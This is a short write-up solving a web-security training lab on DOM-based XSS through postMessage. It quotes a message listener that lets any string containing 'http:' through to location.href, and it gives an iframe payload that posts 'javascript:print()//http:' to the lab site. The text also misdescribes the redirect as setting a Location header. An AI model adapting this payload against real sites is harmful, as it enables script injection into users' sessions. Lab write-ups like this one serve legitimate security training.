DOM XSS using web messages and a JavaScript URL
Objective
This lab demonstrates a DOM-based redirection vulnerability that is triggered by web messaging. To solve this lab, construct an HTML page on the exploit server that exploits this vulnerability and calls the print() function.
Solution
Just like the last lab on “DOM XSS using web message” we can look into the source of the page and we found the following javascript code
<script>
window.addEventListener('message', function (e) {
var url = e.data;
if (url.indexOf('http:') > -1 || url.indexOf('https:') > -1) {
location.href = url;
}
}, false);
</script>
What the code does his, firstly listens for messages sent to the window using the postMessage API and then extracts the message… further more it checks whether any keywords or protocols like http: or https: matches then it passes through the location.href where it will get redirected
Let’s take the same payload like the last lab but instead off the <img> payload we can utilise like javascript:print()//http: where http: is valid and passes the check.. which will set the location header javascript:print() like Location: javascript:print() executes the print() function
<iframe src="https://0a40008104dba225824dca7000aa0069.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">
Now, deliver the exploit to client using the exploit server and that solves the lab
